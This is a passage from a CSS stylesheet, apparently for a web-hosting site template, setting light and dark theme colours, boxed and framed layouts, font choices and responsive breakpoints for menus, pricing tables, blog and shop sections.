    display: block !important
}

[data-background=light] .box-container .range-slider::after {
    color: #28282b !important
}

[data-background=light] .box-container .range-slider::before {
    color: #28282b !important
}

[data-background=light] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #fff
}

[data-background=light] .box-container .cd-filter-block select {
    background-color: #fff;
    border: solid 1px grey;
    color: #101920
}

[data-background=light] .box-container #clone thead tr td {
    background-color: #ebeff5
}

[data-background=light] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=light] .box-container .pagination>li>a {
    color: #101920;
    border: none;
    background-color: #ebeff5
}

[data-background=light] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #212122 !important
}

[data-background=light] .box-container #radioplans .run-switch .an.active {
    color: #101920 !important
}

[data-background=light] .box-container #radioplans .run-switch .mo.active {
    color: #101920 !important
}

[data-background=light] .box-container .entrychange.border-end {
    border-right: 1px solid #dee2e6
}

[data-background=dark] .box-container .division-01 {
    display: block !important
}

[data-background=dark] .box-container .division-ontop {
    display: block !important;
    background-color: #000000 !important
}

[data-background=dark] .box-container .menu-wrap {
    /* background-color: #000000;
    padding: 15px 0 15px 0 */
}

[data-background=dark] .box-container .menu-wrap.fixed {
    background: #101920;
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 60%)
}

[data-background=dark] .box-container .nav-menu .main-menu a.v-stroke:hover::before {
    height: initial
}

[data-background=dark] .menu-wrap .main-menu .sub-menu {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap .main-menu .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.menu-large .service-list {
    box-shadow: none
}

[data-background=dark] .sub-menu.megamenu-list {
    box-shadow: none
}

[data-background=dark] .menu-wrap.fixed .sub-menu.menu-large {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%) !important
}

[data-background=dark] .sub-menu.megamenu-list .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu-list .service-list .sub-menu {
    box-shadow: none
}

[data-background=dark] .start-offer {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%);
    border-top-right-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .sub-menu.megamenu .service-list {
    box-shadow: 0 2px 8px 0 rgb(0 0 0 / 50%)
}

[data-background=dark] .sub-menu.megamenu {
    box-shadow: none
}

[data-background=dark] .box-container .sec-bg4 {
    background-image: none !important;
    background-color: #ee5586 !important;
    padding: 80px 0 135px 0 !important
}

[data-background=dark] .box-container .top-header .servicessync {
    background-color: transparent;
    display: block
}

[data-background=dark] .box-container .services.maping.sec-normal.sec-grad-grey-to-grey {
    padding-bottom: 0;
    background: #000000 !important
}

[data-background=dark] .box-container .footer {
    background-color: #101920 !important
}

[data-background=dark] .box-container .accordion.faq .panel-title {
    border-bottom: solid 1px #000
}

[data-background=dark] .box-container #features .sec-main {
    padding: 0
}

[data-background=dark] .box-container #clientstats.pricing.special {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container #clientstats .top-content {
    border: none !important
}

[data-background=dark] .box-container .blobleft.d-none {
    display: block !important;
    position: absolute;
    width: 115px;
    left: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .blobright.d-none {
    display: block !important;
    position: absolute;
    transform: rotate(180deg);
    width: 115px;
    right: -2px;
    z-index: 2;
    opacity: .3
}

[data-background=dark] .box-container .cd-main-content {
    margin: 0;
    margin-bottom: 0 !important;
    padding: 80px 0
}

[data-background=dark] .box-container .history-section .sec-main .col-md-10.offset-md-1 {
    width: 100%;
    margin-left: 0
}

[data-background=dark] .box-container .history-section .info-content h4 {
    color: #212122
}

[data-background=dark] .box-container .history-section .tabs-content .info-content p {
    color: #414142
}

[data-background=dark] .box-container #scroll.motpath {
    background-image: none
}

[data-background=dark] .box-container .sync .sec-main {
    padding: 0;
    box-shadow: none
}

[data-background=dark] .box-container .best-plans .sec-main {
    padding: 0;
    box-shadow: none;
    background-color: transparent
}

[data-background=dark] .box-container .getready .column-support-title {
    color: #212122
}

[data-background=dark] .box-container .getready .column-support-subtitle {
    color: #212122
}

[data-background=dark] .box-container .cpupath {
    background-image: url("") !important;
    background-color: #fff !important
}

[data-background=dark] .box-container .motpath {
    background-image: url("")
}

[data-background=dark] .box-container .tabs.motpath {
    background-image: none !important
}

[data-background=dark] .box-container .exapath {
    background-image: url("")
}

[data-background=dark] .box-container #features.exapath {
    background-image: none
}

[data-background=dark] .box-container .motpath.sec-bg4 {
    background-image: none;
    padding-top: 50px
}

[data-background=dark] .box-container .sec-grad-yellow-to-black-right {
    background: #000000 !important
}

[data-background=dark] .box-container .best-plans.pricing .bagde {
    top: 200px;
    right: initial;
    left: 0
}

[data-background=dark] .box-container .best-plans.pricing.cpupath {
    padding: 80px 0 !important
}

[data-background=dark] .box-container #games .col:hover .gametitle {
    background: 0 0
}

[data-background=dark] .box-container .opa-6 {
    opacity: .3
}

[data-background=dark] .box-container .c-grey-light {
    color: #414142
}

[data-background=dark] .box-container #nav-toggle span:after {
    background-color: #fff
}

[data-background=dark] .box-container #nav-toggle span:before {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle span {
    background-color: #fff
}

[data-background=dark] .box-container .menu-wrap #nav-toggle.active span {
    background-color: transparent
}

[data-background=dark] .box-container .sec-bg3.infonews {
    background-color: #101920
}

[data-background=dark] .box-container .infonews .c-yellow:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .infonews-nav a {
    color: #fff !important
}

[data-background=dark] .box-container .infonews-nav a:hover {
    color: grey !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

[data-background=dark] .box-container .nopadding .sec-main {
    padding: 0 !important
}

[data-background=dark] .box-container .nomargin .sec-main {
    margin: 0 !important
}

[data-background=dark] .box-container .bg-colorstyle {
    background-color: #000000 !important
}

[data-background=dark] .box-container .bg-seccolorstyle {
    background-color: #101920 !important
}

[data-background=dark] .box-container .bg-noimage {
    background-image: none
}

[data-background=dark] .box-container .globalpadding {
    padding: 135px !important
}

[data-background=dark] .box-container .toppadding {
    padding-top: 135px !important
}

[data-background=dark] .box-container .bottompadding {
    padding-bottom: 135px !important
}

[data-background=dark] .box-container .notoppadding {
    padding-top: 0 !important
}

[data-background=dark] .box-container .nobottompadding {
    padding-bottom: 0 !important
}

[data-background=dark] .box-container .nopadding {
    padding: 0 !important
}

[data-background=dark] .box-container .tophalfpadding {
    padding-top: 85px !important
}

[data-background=dark] .box-container .bottomhalfpadding {
    padding-bottom: 32px !important
}

[data-background=dark] .box-container .nomargin {
    margin: 0 !important
}

[data-background=dark] .box-container .noimage {
    background-image: none !important
}

[data-background=dark] .box-container .mergecolor {
    color: #fff !important
}

[data-background=dark] .box-container .seccolor {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .noshadow {
    box-shadow: none !important
}

[data-background=dark] .box-container .withshadow {
    box-shadow: 0 5px 15px 0 rgb(110 110 110 / 10%)
}

[data-background=dark] .box-container .noborder {
    border: none
}

[data-background=dark] .box-container .withborder {
    border: solid 2px #101920
}

[data-background=dark] .box-container .fullradius {
    border-radius: 12px
}

[data-background=dark] .box-container .initialradius {
    border-radius: initial
}

[data-background=dark] .box-container .topradius {
    border-top-left-radius: 12px;
    border-top-right-radius: 12px
}

[data-background=dark] .box-container .bottomradius {
    border-bottom-left-radius: 12px;
    border-bottom-right-radius: 12px
}

[data-background=dark] .box-container .hideelement {
    display: none
}

[data-background=dark] .box-container .specialposition {
    position: initial;
    z-index: 0
}

[data-background=dark] .box-container hr.fullline {
    margin: 0;
    opacity: .9
}

[data-background=dark] .box-container hr {
    border-top: 1px solid #414142;
    background-color: #414142
}

[data-background=dark] .box-container hr.fullline.d-none {
    display: block !important;
    background-color: #000;
    margin: 0;
    opacity: 1
}

[data-background=ldark] .box-container .fullrock-content .logo-menu.d-block {
    display: none !important
}

[data-background=dark] .box-container .fullrock-content .logo-menu.d-none {
    display: none !important
}

[data-background=dark] .popover {
    background-color: #101920
}

[data-background=dark] .popover .popover-body {
    background-color: #101920;
    color: #fff
}

[data-background=dark] .box-container .best-plans .table div.title-table {
    color: #fff
}

[data-background=dark] .box-container .best-plans .table td:first-child {
    border-left: none;
    color: #fff
}

[data-background=dark] .box-container .path-left {
    right: 0
}

[data-background=dark] .box-container .range-slider::after {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .range-slider::before {
    color: #d4dee7 !important
}

[data-background=dark] .box-container .wpc-vps-info .title .info {
    border-top: solid 1px #000000
}

[data-background=dark] .box-container .cd-filter-block select {
    background-color: #101920 !important;
    color: #fff
}

[data-background=dark] .box-container .form-control {
    background-color: #101920 !important;
    border: solid 1px grey !important;
    color: #fff !important
}

[data-background=dark] .box-container .fill-input {
    background-color: #101920;
    border: solid 1px grey;
    color: #fff
}

[data-background=dark] .box-container .cd-filter-block input {
    background-color: #101920 !important;
    color: #fff !important
}

[data-background=dark] .box-container .best-plans .table td {
    border-left: solid 2px #101920;
    border-bottom: solid 2px #101920;
    color: #fff
}

[data-background=dark] .box-container #clone thead tr td {
    background-color: #101920
}

[data-background=dark] .box-container #clone thead tr td:first-child {
    background-color: transparent
}

[data-background=dark] .box-container .pagination>li>a {
    color: #fff;
    border: none;
    background-color: #101920
}

[data-background=dark] .box-container .pagination>li>a:hover {
    background-color: #ee5586;
    color: #101920 !important
}

[data-background=dark] .box-container .entrychange.border-end {
    border-right: 1px solid #000 !important
}

[data-textdirection=rtl] .box-container .ltr-img.d-block {
    display: none !important
}

[data-textdirection=rtl] .box-container .rtl-img.d-none {
    display: block !important
}

[data-layout=boxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=boxed] .box-container .menu-wrap.fixed {
    width: 1400px;
    right: auto;
    left: auto
}

[data-layout=boxed] .box-container .godown {
    display: none
}

[data-layout=boxed] .box-container .randomline {
    display: none
}

[data-layout=boxed] .box-container .blobleft.d-none {
    display: none !important
}

[data-layout=boxed] .box-container .blobright.d-none {
    display: none !important
}

[data-layout=frame] .body-borders .bottom-border,
[data-layout=frame] .body-borders .top-border {
    height: 20px
}

[data-layout=frame] .body-borders .left-border,
[data-layout=frame] .body-borders .right-border {
    width: 20px
}

[data-layout=frame] .body-borders>* {
    position: fixed;
    z-index: 1030
}

[data-layout=frame] .body-borders .top-border {
    top: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .body-borders .right-border {
    top: 0;
    right: 0;
    height: 100%
}

[data-layout=frame] .body-borders .left-border {
    top: 0;
    left: 0;
    height: 100%
}

[data-layout=frame] .body-borders .bottom-border {
    bottom: 0;
    left: 0;
    width: 100%
}

[data-layout=frame] .box-container {
    padding: 0 20px
}

[data-layout=frame] .box-container .menu-wrap.fixed {
    margin-top: 20px
}

[data-layout=frame] .infonews {
    top: 20px;
    width: calc((100% - 40px))
}

[data-layout=frame] .menu-wrap {
    top: 60px
}

[data-layout=frame] .menu-wrap.fixed {
    top: 0
}

@media (min-width:960px) {
    [data-layout=boxed] .box-container.limit-width {
        max-width: 1400px;
        margin: auto
    }
    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }
}

@media (max-width:992px) {
    [data-background=dark] .box-container .sec-neutral {
        background-color: #101920 !important
    }
}

@media (max-width:960px) {
    [data-layout=wideboxed] .box-container.limit-width {
        max-width: 1700px;
        margin: auto
    }
    [data-layout=frame] .body-borders .bottom-border,
    [data-layout=frame] .body-borders .top-border {
        height: 10px
    }
    [data-layout=frame] .body-borders .left-border,
    [data-layout=frame] .body-borders .right-border {
        width: 10px
    }
    [data-layout=frame] .box-container .menu-wrap.fixed {
        margin-top: 10px
    }
    [data-layout=frame] .box-container {
        padding: 0 10px
    }
    .box-container .menu-wrap.mobile {
        padding: 10px
    }
    [data-layout=frame] .infonews {
        top: 10px;
        width: calc((100% - 20px))
    }
    [data-layout=frame] .menu-wrap {
        top: 50px
    }
}

@media (max-width:767px) {
    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }
    [data-background=dark] .box-container .blobright.d-none {
        display: none !important
    }
    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }
    [data-background=dark] .box-container .blobleft.d-none {
        display: none !important
    }
}

body[data-font=opensans] {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h1 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h1 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h1 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h1 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h2 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h2 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h2 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h2 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h3 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h3 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h3 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h3 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h4 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h4 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h4 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h4 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h5 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h5 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h5 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h5 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] h6 {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] h6 {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] h6 {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] h6 {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] input {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] input {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] input {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] input {
    font-family: Raleway, sans-serif !important
}

body[data-font=poppins] select {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] select {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] select {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] textarea {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] textarea {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] textarea {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] textarea {
    font-family: Raleway, sans-serif !important
}

body[data-font=opensans] button {
    font-family: 'Open Sans', sans-serif !important
}

body[data-font=poppins] button {
    font-family: Poppins, sans-serif !important
}

body[data-font=nunito] button {
    font-family: Nunito, sans-serif !important
}

body[data-font=raleway] button {
    font-family: Raleway, sans-serif !important
}

[data-layout=wideboxed] .box-container {
    display: table;
    width: 100%;
    height: 100%;
    table-layout: fixed;
    position: relative
}

[data-layout=wideboxed] .box-container .menu-wrap.fixed {
    width: 1700px;
    right: auto;
    left: auto
}

[data-header=static] .box-container .menu-wrap.fixed {
    position: absolute
}

[data-header=fixed] .box-container .menu-wrap.fixed {
    position: fixed
}

[data-background=origin] .menu-wrap.fixed .tech-box svg #svg-ico {
    fill: #fff !important
}

@media (min-width:1200px) and (max-width:5000px) {
    .pricing.slider .slides-toggle .slide-prev {
        left: -10px
    }
    .pricing.slider .plan-container {
        margin-right: 26px
    }
    .pricing.slider .slider-wrap {
        margin-left: 15px
    }
}

@media (max-width:1024px) {
    svg.blackfriday {
        left: 50%;
        margin-left: -512px
    }
}

@media (min-width:992px) and (max-width:1199px) {
    .blog .sidebar .posts .tabs-header li {
        padding: 0 5px 18px 5px
    }
    .blog .sidebar .archives .img {
        float: none;
        margin-bottom: 5px
    }
}

@media (max-width:1199px) {
    .top-header .wrapper .round:before {
        top: 12px
    }
    .pricing.slider .info {
        margin-right: 0
    }
    .pricing.slider .slides-toggle .slide-prev {
        left: -15px
    }
    .pricing.slider .slides-toggle .slide-next {
        right: -15px !important
    }
    .pricing.slider .slides-toggle .slide-prev span {
        display: none !important
    }
    .pricing.slider .slides-toggle .slide-next span {
        display: none !important
    }
    .pricing.slider .wrapper {
        width: 300px;
        display: inline-block
    }
    .tabs.offers-tabs .tabs-content .tabs-item.active:before {
        content: none
    }
    .history-section .wrappper h3 {
        font-size: 20px
    }
    .history-section .wrappper .desc {
        display: table
    }
    .product-title h3 {
        font-size: 12px;
        padding: 14px
    }
    .product-meta {
        padding: 0 15px;
        margin-top: 35%
    }
    #sidebar {
        width: auto !important
    }
    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 140px;
        padding: 10px
    }
    .countdown .wrapper .heading {
        font-size: 40px
    }
    .countdown .wrapper .heading {
        font-size: 20px
    }
    .btn-order .continue {
        padding: 15px 30px;
        font-size: 16px
    }
    .casestudy .icon-quote {
        margin-left: 10px
    }
    .casestudy .content-info p:last-child {
        display: none
    }
    .casestudy .content-info hr {
        display: none
    }
    .blog .sidebar .heading {
        font-size: 14px
    }
    .blog .sidebar .archives .item-wrap {
        padding-bottom: 0
    }
    .wrap-blog .infos i {
        font-size: 22px
    }
    .footer .footer-menu .menu-item {
        margin-left: 0
    }
    .footer .soc-icons.m-left {
        padding-left: 90px
    }
    .footer .logo-bg {
        margin-top: 56px;
        width: 380px
    }
    .wpc-vps-info .content-price {
        padding: 50px 40px
    }
    .wpc-vps-info .h-plans-info .price {
        font-size: 35px !important
    }
    .h-plans-info .price .symbol {
        font-size: 24px !important
    }
    .blog .sidebar .tabs .tabs-header li {
        margin: 0 0 30px 0;
        width: 100%
    }
    .blog .sidebar .posts .img {
        width: 100%;
        margin-bottom: 15px
    }
    .megamenu .start-offer .inner span {
        display: none
    }
    .megamenu-list .start-offer .inner span {
        display: none
    }
}

@media (min-width:1199px) {
    .product-title h3 {
        font-size: 13px;
        padding: 13px
    }
}

@media (min-width:1170px) {
    .cd-gallery.filter-is-visible {
        width: 100% !important
    }
    .cd-filter {
        width: 100% !important
    }
    .cd-filter form {
        width: 100% !important;
        padding: 0 !important
    }
    .cd-gallery li {
        width: 31% !important
    }
    .cd-filter-trigger.filter-is-visible,
    .cd-filter-trigger.filter-is-visible:hover {
        color: #4c4a4a
    }
    .no-touch .cd-filter-trigger:hover {
        text-decoration: none
    }
}

@media (min-width:767px) and (max-width:991px) {
    .team .soc-icons-wrap .icons {
        padding-top: 80px
    }
    .nav-menu .main-menu a {
        margin-right: 20px !important
    }
    .menu-item div.badge {
        display: none
    }
    .megamenu-list .service-list {
        border-radius: 12px
    }
    .menu-item.menu-item-has-children.me-2 {
        margin-right: 0 !important
    }
    .nav-menu .main-menu a.v-stroke {
        padding-right: 0 !important
    }
    .megamenu .service-list .service .media-body a {
        font-size: 13px;
        font-weight: 500
    }
    .megamenu .service-list {
        border-bottom-right-radius: 12px;
        border-top-right-radius: 12px
    }
}

@media (max-width:991px) {
    .nav-menu .main-menu .menu-item .menu-large .service-list .service .media-body p {
        font-size: 11px;
        color: #525252
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer {
        width: 205px
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner {
        padding: 20px
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .title {
        font-size: 18px
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner p {
        font-size: 14px
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .val {
        font-size: 13px
    }
    .nav-menu .main-menu .menu-item .menu-large li.start-offer .inner .dis {
        font-size: 18px
    }
    .slider-content p {
        line-height: 32px !important;
        font-size: 15px !important;
        margin-top: 0 !important
    }
    .slider-content h1 {
        font-size: 38px !important;
        line-height: 45px !important
    }
    .flickity-slider .animatype {
        font-size: 32px
    }
    .chars {
        position: relative;
        display: inline-flex;
        right: 0;
        top: 0
    }
    .chars div {
        padding-top: 30px
    }
    .chars p {
        color: #fff;
        font-size: 13px;
        margin-top: 8px;
        line-height: 26px
    }
    .pricing .heading {
        font-size: 38px
    }
    .plan-container .title {
        font-size: 20px
    }
    .pricing.slider .wrapper {
        width: 230px;
        display: inline-block
    }
    .section-heading.small-text {
        font-size: 28px
    }
    .section-subheading.small-text {
        font-size: 16px
    }
    .pricing .list-info li {
        font-size: 13px !important
    }
    .tabs.offers-tabs .tabs-content .heading {
        font-size: 18px;
        margin-bottom: 6px
    }
    .tabs.offers-tabs .tabs-content .info {
        font-size: 14px
    }
    .tabs.offers-tabs .d-flex {
        display: inline-block
    }
    .btn-x {
        padding: 10px 50px;
        border: solid 2px #ee5586
    }
    .services.circle-section .heading {
        text-align: center;
        margin-top: 100px
    }
    .services.circle-section .info {
        text-align: center
    }
    .services.circle-section .skill-section {
        margin-bottom: 10px
    }
    .services.circle-section .circle-wrapper {
        margin-top: 52px
    }
    .services .service-wrap .info {
        padding-bottom: 30px;
        padding-right: 0
    }
    .services .service-wrap .service-section.service {
        border-top: 1px solid #e7eaed;
        border-right: 1px solid #e7eaed
    }
    .history-section .img {
        margin: 0 auto;
        display: block
    }
    .history-section .img-wrap:after {
        content: none
    }
    .history-section .wrappper .title:before {
        display: none
    }
    .history-section .wrappper img {
        width: 15%
    }
    .product-title h3 {
        font-size: 14px;
        padding: 14px
    }
    .product-meta {
        padding: 0 80px;
        margin-top: 35%
    }
    #sidebar {
        width: auto !important;
        position: relative !important;
        margin-top: 50px !important;
        top: 0 !important
    }
    .shop .select.fisrt {
        margin: 0
    }
    .shop .select.second {
        margin: 0
    }
    .shop .select {
        padding-left: 0;
        padding-right: 0;
        margin-bottom: 30px
    }
    .shop .select i {
        right: 10px
    }
    .products .wrapper .img-wrap>img {
        width: 100%
    }
    .products .wrapper {
        width: 30%
    }
    .product-detail .form-addcart .number-wrap {
        margin-left: 0;
        margin-bottom: 30px
    }
    .product-detail .form-addcart .color-wrap {
        margin-left: 0
    }
    .product-detail .form-addcart .btn {
        margin-top: 30px
    }
    .team .soc-icons-wrap .icons {
        display: inline-block;
        margin-top: 30px
    }
    .center.slider .plan-container .period {
        font-size: 14px !important
    }
    .search-input input.btn {
        padding: 16px 35px !important;
        font-size: 14px !important
    }
    .countdown .wrapper {
        width: 100%
    }
    .cart .payment-form {
        padding: 0
    }
    .cart .table tbody .section-bar .check {
        width: 100%;
        text-align: center;
        margin-right: 0
    }
    .casestudy .sec-bg1 {
        padding: 50px;
        text-align: center
    }
    .casestudy .content-info div {
        display: none
    }
    .casestudy .slide-next,
    .casestudy .slide-prev {
        bottom: 20px
    }
    .casestudy .slide-prev {
        bottom: 20px
    }
    .casestudy .casestudy {
        text-align: center
    }
    .casestudy .study-img {
        text-align: center
    }
    .casestudy .social-icons {
        text-align: center;
        margin-left: 0
    }
    .blog .media.right {
        padding-left: 0
    }
    .blog .media.answer {
        padding-left: 30px
    }
    .wrap-blog .heading {
        font-size: 18px
    }
    .blog.blog .wrap-blog .media img {
        display: none
    }
    .blog .text-blog .social-icon {
        text-align: left
    }
    .blog .text-blog .social-icon a:first-child {
        margin-left: 0
    }
    .wrap-blog .social-icon {
        width: 100%;
        margin-top: 15px;
        text-align: left
    }
    .wrap-blog .text-blog a {
        margin-left: 0
    }
    .footer .footer-menu .menu-item {
        width: 100%;
        font-size: 13px
    }
    .footer .heading {
        font-size: 22px
    }
    .footer h6 {
        font-size: 12px
    }
    .footer .logo-footer {
        margin: 0 auto;
        width: 130px
    }
    .footer .soc-icons i {
        line-height: initial;
        height: 36px !important;
        width: 36px !important
    }
    .footer .soc-icons i:before {
        font-size: 16px
    }
    .cd-filter-content a {
        display: none
    }
    label.checkbox-label a {
        display: inline-block !important
    }
    .section-404 {
        background-size: 90%
    }
    .section-404 .title span:first-child {
        display: block
    }
    .section-404 .subtitle {
        font-size: 16px
    }
    .getready .column-support-txt {
        width: 100%;
        margin-bottom: 30px
    }
    .opa-pink {
        display: none
    }
    .getready .btn-floats {
        text-align: left
    }
    .overview .overview-info {
        padding: 30px 0
    }
    .blog .media .media-body {
        padding-left: 0 !important
    }
    .wpc-vps-info .price-wrap {
        margin-top: 30px
    }
    .wpc-vps-info .title .info {
        font-size: 20px
    }
    .wpc-vps-info .price-wrap .price {
        margin-bottom: 10px;
        padding: 14px 40px
    }
    .wpc-vps-info .price-wrap .title {
        padding: 20.5px 41px
    }
    .wpc-vps-info .price-wrap .title {
        position: static
    }
    .footer .logo-bg {
        margin-top: 35px;
        width: 360px
    }
    .circle-wrapper {
        margin-top: 50px
    }
    .sec-uping {
        margin: initial
    }
    .godown {
        display: none
    }
    .history-section.feat01 hr {
        display: block !important;
        margin-bottom: 80px
    }
    .history-section.feat01 .row .first {
        padding-bottom: 50px
    }
    .history-section.feat01 .row .second {
        padding-top: 50px
    }
    .history-section.feat01 .row .third {
        padding-bottom: 50px
    }
    .history-section .row img.first {
        padding-top: 0
    }
    #clone {
        display: none
    }
    .tabs .btn-select-plan {
        position: initial;
        margin-top: 0
    }
    .tabs .btn-select-plan ul {
        z-index: 9;
        display: block;
        margin-bottom: 50px
    }
    .tabs .btn-select-plan ul li.mb-2 {
        margin-bottom: 0 !important
    }
    .top-header .wrapper .subheading {
        font-size: 14px
    }
    .top-header .wrapper .included {
        display: none
    }
    .top-header .wrapper .aboutus {
        margin-bottom: 0
    }
    .cd-filter-content .dflex {
        display: initial !important
    }
    .tabs.offers-tabs .info-content {
        margin-top: 30px
    }
    .fullrock .fullrock-content .svg.soon {
        margin-top: 30px
    }
    .megamenu .service-list {
        padding: 20px 40px
    }
    .megamenu .start-offer .inner .title {
        font-size: 16px
    }
    .megamenu .start-offer .inner b {
        display: none
    }
    .megamenu .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }
    .megamenu .start-offer {
        display: none
    }
    .megamenu-list .service-list {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 20px 40px
    }
    .megamenu-list .start-offer {
        display: none
    }
    .btn-settings {
        right: 23px
    }
    .btn-demos {
        right: 23px
    }
    .toplang {
        right: 23px
    }
    [data-background=light] .box-container .blobleft.d-none {
        display: none !important
    }
    [data-background=light] .box-container .blobright.d-none {
        display: none !important
    }
    [data-background=light] .box-container .best-plans.pricing .badge {
        display: none
    }
    [data-background=light] .box-container .entrychange.border-end {
        border-right: 0 !important
    }
    [data-background=dark] .box-container .entrychange.border-end {
        border-right: 0 !important
    }
    [data-background=light] .box-container .entrychange.border-end {
        border-bottom: 1px solid #dee2e6 !important
    }
    [data-background=dark] .box-container .entrychange.border-end {
        border-bottom: 1px solid #000 !important
    }
    .entrychange.border-end {
        border-right: 0 !important;
        padding-bottom: 50px !important;
        margin-bottom: 50px !important
    }
    .infonews .news span:first-child {
        display: none
    }
    .infonews .news span:nth-child(2) {
        display: none
    }
    .infonews .link .tabphone {
        display: none
    }
    .menu-wrap.line {
        border-color: transparent
    }
    .menu-wrap .col-sm-9.col-lg-7.col-lg-offset-2.p-0 {
        height: 0
    }
    .menu-wrap.fixed .nav-menu {
        padding: 0 0 10px 0
    }
    .menu-wrap.fixed .menu-toggle.top {
        top: 5px
    }
    .menu-wrap.light .main-menu>.menu-item>.sub-menu {
        background-color: #aeb0b5
    }
    .menu-wrap.light.fixed .menu-toggle {
        top: -49px
    }
    .menu-wrap.light.fixed .logo-menu {
        position: relative;
        top: 0
    }
    .menu-wrap.light .menu-toggle {
        top: -50px
    }
    .menu-wrap.active .nav-menu .main-menu {
        transform: translateX(0);
        padding: 80px 20px 80px;
        list-style-type: none
    }
    .menu-wrap.mobile {
        display: block
    }
    .menu-wrap.mobile.active .logo-menu {
        z-index: 10;
        position: relative
    }
    .menu-wrap.mobile.active .logo-responsive {
        position: relative;
        z-index: 99;
        display: block !important
    }
    .nav-menu .main-menu>.menu-item .fa-caret-right:before {
        content: "\f0d7"
    }
    .nav-menu .main-menu>.menu-item>.sub-menu a {
        color: #72757b
    }
    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item:last-child {
        padding-bottom: 0
    }
    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item a {
        color: #72757b;
        font-size: 15px;
        margin: 0
    }
    .nav-menu .main-menu>.menu-item>.sub-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        padding: 0
    }
    .nav-menu .main-menu>.menu-item>.sub-menu {
        position: static;
        display: none;
        opacity: 1;
        visibility: visible
    }
    .nav-menu .main-menu>.menu-item:hover>a {
        color: #ee5586;
        background-color: transparent
    }
    .nav-menu .main-menu a {
        margin-right: 0 !important
    }
    .nav-menu .menu-toggle {
        display: inline-block !important
    }
    .menu-item.active.menu-item-has-children {
        background-color: #ee5586
    }
    .nav-menu .main-menu {
        display: block;
        text-align: center;
        position: fixed;
        height: 100%;
        width: 100%;
        background: #000000;
        top: 0;
        left: 0;
        z-index: 999;
        overflow-y: auto;
        padding: 0 0 30px;
        margin: 0;
